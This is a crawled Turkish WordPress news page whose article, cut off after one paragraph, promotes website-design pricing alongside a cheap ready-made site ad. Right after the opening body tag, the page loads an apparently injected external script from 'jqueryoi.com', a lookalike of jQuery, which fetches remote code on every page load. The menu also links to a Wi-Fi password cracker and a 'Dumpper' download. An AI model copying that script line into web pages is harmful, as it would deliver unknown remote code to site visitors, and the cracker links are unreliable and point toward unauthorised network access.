

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/web-sitesi-fiyatlari-neden-ihtiyaca-gore-degisiklik-gosterir-h3515.html
body_size: 9307
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Web Sitesi Fiyatları Neden İhtiyaca Göre Değişiklik Gösterir? - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="İşletmeler, web siteleri aracılığıyla ürünlerini ve hizmetlerini tanıtabilirler. Bu nedenle, web sitesi tasarımı ve geliştirme işi oldukça önemlidir. Web sitesi tasarımı ve yazılımı hizmeti sunan Kanyon Bilişim Web Tasarım Ajansının web sitesi fiyatları birçok faktöre bağlıdır ve fiyatlarda belirli bir standart yoktur. İşletmenin web sitesinin boyutu, tasarımı ve özellikleri fiyatların&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/web-sitesi-fiyatlari-neden-ihtiyaca-gore-degisiklik-gosterir-h3515.html">
<meta property="og:url" content="https://medyatikhaberler.net/web-sitesi-fiyatlari-neden-ihtiyaca-gore-degisiklik-gosterir-h3515.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Web Sitesi Fiyatları Neden İhtiyaca Göre Değişiklik Gösterir? - Medyatik Haberler">
<meta property="og:description" content="İşletmeler, web siteleri aracılığıyla ürünlerini ve hizmetlerini tanıtabilirler. Bu nedenle, web sitesi tasarımı ve geliştirme işi oldukça önemlidir. Web sitesi tasarımı ve yazılımı hizmeti sunan Kanyon Bilişim Web Tasarım Ajansının web sitesi fiyatları birçok faktöre bağlıdır ve fiyatlarda belirli bir standart yoktur. İşletmenin web sitesinin boyutu, tasarımı ve özellikleri fiyatların&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/04/web-sitesi-fiyatlari.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2023/04/web-sitesi-fiyatlari.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="500">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Web Sitesi Fiyatları Neden İhtiyaca Göre Değişiklik Gösterir? - Medyatik Haberler">
<meta name="twitter:description" content="İşletmeler, web siteleri aracılığıyla ürünlerini ve hizmetlerini tanıtabilirler. Bu nedenle, web sitesi tasarımı ve geliştirme işi oldukça önemlidir. Web sitesi tasarımı ve yazılımı hizmeti sunan Kanyon Bilişim Web Tasarım Ajansının web sitesi fiyatları birçok faktöre bağlıdır ve fiyatlarda belirli bir standart yoktur. İşletmenin web sitesinin boyutu, tasarımı ve özellikleri fiyatların&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/04/web-sitesi-fiyatlari.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/3515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=3515' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fweb-sitesi-fiyatlari-neden-ihtiyaca-gore-degisiklik-gosterir-h3515.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fweb-sitesi-fiyatlari-neden-ihtiyaca-gore-degisiklik-gosterir-h3515.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-3515 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Monday, January 19th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Web Sitesi Fiyatları Neden İhtiyaca Göre Değişiklik Gösterir?</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Nisan 26, 2023</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1000" height="500" src="https://medyatikhaberler.net/wp-content/uploads/2023/04/web-sitesi-fiyatlari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>İşletmeler, web siteleri aracılığıyla ürünlerini ve hizmetlerini tanıtabilirler. Bu nedenle, web sitesi tasarımı ve geliştirme işi oldukça önemlidir.</p>
